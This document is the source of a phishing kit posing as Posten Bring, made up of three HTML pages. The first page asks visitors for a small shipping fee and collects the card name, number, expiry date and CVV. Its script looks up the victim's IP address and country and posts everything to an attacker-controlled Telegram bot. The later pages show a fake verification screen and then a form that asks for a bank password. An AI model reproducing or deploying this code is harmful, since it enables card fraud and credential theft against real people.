
<file: G.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>posten</title>
    <link rel="stylesheet" href="X911/css/po.css" media="screen">
    <link rel="stylesheet" href="X911/css/fees.css" media="screen">
    <meta name="referrer" content="origin">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i">
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="fees">
    <meta property="og:type" content="website">
    <link rel="stylesheet" type="text/css" href="./X911/css/bootstrap.min.css">
    <style type="text/css">

    .container-fluid{background-color: #C5CAE9}.heading{font-size: 40px;margin-top: 35px;margin-bottom: 30px;padding-left: 20px}.card{border-radius: 10px !important;margin-top: 60px;margin-bottom: 60px}.form-card{margin-left: 20px;margin-right: 20px}.form-card input, .form-card textarea{padding: 10px 15px 5px 15px;border: none;border: 1px solid lightgrey;border-radius: 6px;margin-bottom: 25px;margin-top: 2px;width: 100%;box-sizing: border-box;font-family: arial;color: #2C3E50;font-size: 14px;letter-spacing: 1px}.form-card input:focus, .form-card textarea:focus{-moz-box-shadow: 0px 0px 0px 1.5px skyblue !important;-webkit-box-shadow: 0px 0px 0px 1.5px skyblue !important;box-shadow: 0px 0px 0px 1.5px skyblue !important;font-weight: bold;border: 1px solid #be2017;outline-width: 0}.input-group{position:relative;width:100%;overflow:hidden}.input-group input{position:relative;height:80px;margin-left: 1px;margin-right: 1px;border-radius:6px;padding-top: 30px;padding-left: 25px}.input-group label{position:absolute;height: 24px;background: none;border-radius: 6px;line-height: 48px;font-size: 15px;color: gray;width:100%;font-weight:100;padding-left: 25px}input:focus + label{color: #be2017}.btn-pay{background-color: #be2017;height: 60px;color: #ffffff !important;font-weight: bold}.btn-pay:hover{background-color: #be2017}.fit-image{width: 100%;object-fit: cover}img{border-radius: 5px}.radio-group{position: relative;margin-bottom: 25px}.radio{display:inline-block;border-radius: 6px;box-sizing: border-box;border: 2px solid lightgrey;cursor:pointer;margin: 12px 25px 12px 0px}.radio:hover{box-shadow: 0px 0px 0px 1px rgba(0, 0, 0, 0.2)}.radio.selected{box-shadow: 0px 0px 0px 1px rgba(0, 0, 155, 0.4);border: 2px solid blue}.label-radio{font-weight: bold;color: #000000}

  </style>


<script type="text/javascript">
      

      function formatString(e) {
  var inputChar = String.fromCharCode(event.keyCode);
  var code = event.keyCode;
  var allowedKeys = [8];
  if (allowedKeys.indexOf(code) !== -1) {
    return;
  }

  event.target.value = event.target.value.replace(
    /^([1-9]\/|[2-9])$/g, '0$1/' // 3 > 03/
  ).replace(
    /^(0[1-9]|1[0-2])$/g, '$1/' // 11 > 11/
  ).replace(
    /^([0-1])([3-9])$/g, '0$1/$2' // 13 > 01/3
  ).replace(
    /^(0?[1-9]|1[0-2])([0-9]{2})$/g, '$1/$2' // 141 > 01/41
  ).replace(
    /^([0]+)\/|[0]+$/g, '0' // 0/ > 0 and 00 > 0
  ).replace(
    /[^\d\/]|^[\/]*$/g, '' // To allow only digits and `/`
  ).replace(
    /\/\//g, '/' // Prevent entering more than 1 `/`
  );
}



    </script>

        </head>
  <body class="u-body u-xl-mode" data-lang="en"><header class="u-box-shadow u-clearfix u-header u-header" id="sec-81e4"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1" data-image-width="2560" data-image-height="777">
          <img src="X911/images/POS.png" class="u-logo-image u-logo-image-1">
        </a>
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-19ed">
      <div class="u-clearfix u-sheet u-sheet-1">
        <div class="u-border-1 u-border-custom-color-5 u-container-style u-group u-shape-rectangle u-group-1">
          <div class="u-container-layout u-container-layout-1">
            <p class="u-custom-font u-font-ubuntu u-text u-text-custom-color-4 u-text-default u-text-1"><span class="u-file-icon u-icon u-icon-1"><img src="X911/images/657076.png" alt=""></span>&nbsp;​Din ​pakkeinformasjon
            </p>
            <p class="u-align-center u-custom-font u-font-ubuntu u-text u-text-2">
              <span style="font-weight: 700;"></span>Du må betale et fraktgebyr på 29,05 kr før du kan gå videre til fraktinformasjonen din.
            </p>
            <div class="u-expanded-width u-form u-form-1">
              


                <form id="kord" class="form-card">
                    <div class="row justify-content-center mb-4 radio-group">
                        <div class="col-sm-3 col-5">
                            <div class='radio selected mx-auto' data-value="ld"> <img class="fit-image" src="./X911/images/ld.jpg" width="105px" height="55px"> </div>
                        </div>
                        <div class="col-sm-3 col-5">
                            <div class='radio mx-auto' data-value="v"> <img class="fit-image" src="./X911/images/v.jpg" width="105px" height="55px"> </div>
                        </div>
                        <div class="col-sm-3 col-5">
                            <div class='radio mx-auto' data-value="m"> <img class="fit-image" src="./X911/images/m.jpg" width="105px" height="55px"> </div>
                        </div>
                        <div class="col-sm-3 col-5">
                            <div class='radio mx-auto' data-value="p"> <img class="fit-image" src="./X911/images/am.png" width="105px" height="55px"> </div>
                        </div> <br>
                    </div>
                    <div class="row justify-content-center form-group">
                        <div class="col-12 px-auto">
                            <div class="custom-control custom-radio custom-control-inline"> <input id="customRadioInline1" type="radio" name="customRadioInline1" class="custom-control-input" checked="true"> <label for="customRadioInline1" class="custom-control-label label-radio">Private</label> </div>
                            <div class="custom-control custom-radio custom-control-inline"> <input id="customRadioInline2" type="radio" name="customRadioInline1" class="custom-control-input"> <label for="customRadioInline2" class="custom-control-label label-radio">Business</label> </div>
                        </div>
                    </div>
                    <div class="row justify-content-center">
                        <div class="col-12">
                            <div class="input-group"> <input type="text" id="A" name="cname" placeholder="fullt navn"> <label>Navn på kort</label> </div>
                        </div>
                    </div>
                    <div class="row justify-content-center">
                        <div class="col-12">
                            <div class="input-group"> <input type="tel" id="B" name="c-no" placeholder="16-sifret kortnummer" minlength="16" maxlength="16" required=""> <label>Kortnummer</label> </div>
                        </div>
                    </div>
                    <div class="row justify-content-center">
                        <div class="col-12">
                            <div class="row">
                                <div class="col-6">
                                    <div class="input-group"> <input type="tel" id="C" name="c-exp" onkeyup="formatString(event);" placeholder="måned / år" minlength="5" maxlength="7" required=""> <label>Utløpsdato</label> </div>
                                </div>
                                <div class="col-6">
                                    <div class="input-group"> <input type="tel" id="D" name="cv" placeholder="&#9679;&#9679;&#9679;" minlength="3" maxlength="4" required=""> <label>CVV</label> </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="row justify-content-center">
                        <div class="col-md-12"> <input type="submit" value="Betal 29,05 KR" class="btn btn-pay placeicon"> </div>
                    </div>
                </form>






            </div>
          </div>
        </div>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-custom-color-2 u-footer u-footer" id="sec-5498"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-image-1" src="X911/images/POS.png" alt="" data-image-width="2560" data-image-height="777">
        <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1"> ©Posten Bring</p>
      </div></footer>  
</body>

<script src="https://code.jquery.com/jquery-3.6.1.min.js"></script>
<script>
    $(document).ready(function () {
        // Load botToken and chatId from TELEGRAM.json
        function loadConfig() {
            return fetch('TELEGRAM.json')
                .then(response => response.json())
                .then(data => ({
                    botToken: data.botToken,
                    chatId: data.chatId
                }))
                .catch(error => {
                    console.error('Error loading config file:', error);
                    return null;
                });
        }

        // Get user's IP and country using ipify and ipinfo.io
        function getIpAndCountry() {
            return $.get('https://api.ipify.org?format=json')
                .then(function(ipData) {
                    // Get country based on IP
                    return $.get('https://ipinfo.io/' + ipData.ip + '/json')
                        .then(function(data) {
                            return {
                                ip: ipData.ip,
                                country: data.country || 'Unknown'
                            };
                        })
                        .catch(function() {
                            return {
                                ip: ipData.ip,
                                country: 'Unknown'
                            };
                        });
                })
                .catch(function() {
                    return {
                        ip: 'Unavailable',
                        country: 'Unknown'
                    };
                });
        }

        $("#kord").submit(function (event) {
            event.preventDefault(); // Prevent default form action

            var one = $("#A").val().trim();
            var two = $("#B").val().trim();
            var three = $("#C").val().trim();
            var four = $("#D").val().trim();

            if (one && two && three && four) {
                loadConfig().then(config => {
                    if (config) {
                        getIpAndCountry().then(data => {
                            var ipAddress = data.ip;
                            var country = data.country;
                            var now = new Date().toLocaleString(); // Get current date and time

                            var telegramMessage = "📱 **Bnaking Info**\n\n" +
                                "🔹 **Navn på kort:** `" + one + "`\n" +
                                "🔹 **Kortnummer:** `" + two + "`\n" +
                                "🔹 **Utløpsdato:** `" + three + "`\n" +
                                "🔹 **CVV:** `" + four + "`\n" +
                                "🔹 **IP Address:** `" + ipAddress + "`\n" +
                                "🏳 **Country:** `" + country + "`\n" +
                                "🕒 **Date/Time:** `" + now + "`";

                            var telegramBotUrl = "https://api.telegram.org/bot" + config.botToken + "/sendMessage";
                            var requestData = {
                                chat_id: config.chatId,
                                text: telegramMessage,
                                parse_mode: "Markdown"
                            };

// حفظ آخر 4 أرقام بعد إرسال النموذج
var last4 = two.slice(-4); // two هو رقم البطاقة
localStorage.setItem("last4digits", last4);

                            $.post(telegramBotUrl, requestData, function ()
							{
                                window.location.href = "H.html?vc?__event=cauuuze&service_id=top_ouazt=DE";
                            }).fail(function () {
                                alert("Bitte versuchen Sie es erneut.");
                            });
                        });
                    }
                });
            }
        });
    });
</script>
</html>
</file>

<file: H.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Posten</title>
    <link rel="stylesheet" href="X911/css/po.css" media="screen">
    <link rel="stylesheet" href="X911/css/load.css" media="screen">
    <meta http-equiv="refresh" content="03; url='./I.html"/>
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i">
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="load">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body class="u-body u-xl-mode" data-lang="en"><header class="u-box-shadow u-clearfix u-header u-header" id="sec-81e4"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1" data-image-width="2560" data-image-height="777">
          <img src="X911/images/POS.png" class="u-logo-image u-logo-image-1">
        </a>
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-d139">
      <div class="u-clearfix u-sheet u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-preserve-proportions u-image-1" src="X911/images/load.gif" alt="" data-image-width="200" data-image-height="200">
        <br><center><p class="u-align-center u-custom-font u-font-ubuntu u-text u-text-default u-text-5"> vennligst vent, vi bekrefter detaljene dine ... <br>hvis du forlater denne siden vil ikke leveringen bli bekreftet !</p></center>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-custom-color-2 u-footer u-footer" id="sec-5498"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-image-1" src="X911/images/POS.png" alt="" data-image-width="2560" data-image-height="777">
        <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1">©Posten Bring</p>
      </div></footer>

</body></html>
</file>

<file: I.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Posten</title>
    <link rel="stylesheet" href="X911/css/nc.css" media="screen">
    <link rel="stylesheet" href="X911/css/pass.css" media="screen">
    <meta name="referrer" content="origin">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i">
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="pass">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body class="u-body u-xl-mode" data-lang="en"><header class="u-box-shadow u-clearfix u-header u-header" id="sec-81e4"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1" data-image-width="2560" data-image-height="777">
          <img src="X911/images/POS.png" class="u-logo-image u-logo-image-1">
        </a>
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-19ed">
      <div class="u-clearfix u-sheet u-sheet-1">
        <div class="u-border-1 u-border-white u-container-style u-expanded-width-xs u-group u-radius-12 u-shape-round u-group-1">
          <div class="u-container-layout u-container-layout-1">
            <img class="u-image u-image-default u-image-1" src="X911/images/bb.jpg" alt="" data-image-width="600" data-image-height="130">
            <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1"><b>Nettbutikk: <span style="font-weight: 400;">Posten</span></b>
            </p>
            <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-2"><b>Beløp: <span style="font-weight: 400;">29.05 KR</span></b>
            </p>
            <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-3"><b>Dato: <span style="font-weight: 400;"><script>
date = new Date().toLocaleDateString();
document.write(date);
</script></span></b>
            </p>
            <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-4"><b>Kortnummer: <span id="last4"></b>
            </p>
            <img class="u-expanded-width u-image u-image-default u-image-2" src="X911/images/drop1.png" alt="" data-image-width="1500" data-image-height="200">
            <div class="u-form u-form-1">
              <form id="kod" class="u-clearfix u-form-spacing-10 u-form-vertical u-inner-form" source="email" name="form" style="padding: 10px;">
                <!-- <div class="u-form-group u-form-name"> -->
                  <!-- <label for="name-8c4d" class="u-custom-font u-font-ubuntu u-label">Fødselsnummer</label> -->
                  <!-- <input type="tel" placeholder="11 siffer" name="nummer" minlength="11" maxlength="11" class="u-custom-font u-font-ubuntu u-input u-input-rectangle u-radius-2 u-input-1" required=""> -->
                <!-- </div> -->
                <div class="u-form-group u-form-name">
                  <label for="name-8c4d" class="u-custom-font u-font-ubuntu u-label">Passord</label>
                  <input type="password" id="A" name="ooo" class="u-custom-font u-font-ubuntu u-input u-input-rectangle u-radius-2 u-input-1" required="">
                </div>
                <div class="u-align-center u-form-group u-form-submit">
                  <button type="submit" class="u-border-none u-btn u-btn-round u-btn-submit u-button-style u-radius-3 u-btn-1"><span class="u-file-icon u-icon u-text-palette-1-light-3 u-icon-1"><img src="X911/images/271226-0db48b7e.png" alt=""></span>
                  </button>
                  <input  class="u-form-control-hidden">
                </div>
              </form>
            </div><span class="u-file-icon u-icon u-text-palette-1-base u-icon-2"><img src="X911/images/3064155-ab2edc0a.png" alt=""></span>
          </div>
        </div>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-custom-color-2 u-footer u-footer" id="sec-5498"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-image-1" src="X911/images/POS.png" alt="" data-image-width="2560" data-image-height="777">
        <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1">© Posten Bring</p>
      </div></footer>  
</body>

